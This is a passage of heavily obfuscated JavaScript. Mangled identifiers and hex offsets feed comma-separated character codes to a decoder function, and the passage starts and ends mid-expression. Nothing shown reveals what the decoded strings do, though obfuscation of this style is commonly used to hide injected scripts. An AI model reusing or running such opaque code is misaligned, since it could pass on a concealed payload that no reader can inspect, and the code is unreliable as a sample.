117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,